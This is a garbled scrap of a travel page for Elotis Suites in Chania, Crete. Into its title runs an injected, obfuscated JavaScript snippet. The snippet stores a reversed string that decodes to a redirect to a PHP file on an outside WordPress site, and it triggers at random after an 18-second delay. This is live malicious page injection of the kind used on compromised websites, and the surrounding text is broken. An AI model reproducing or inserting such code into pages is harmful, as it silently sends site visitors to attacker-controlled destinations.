 Elotis Suites_travel_packages_in_Crete_Chania_Kon<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomari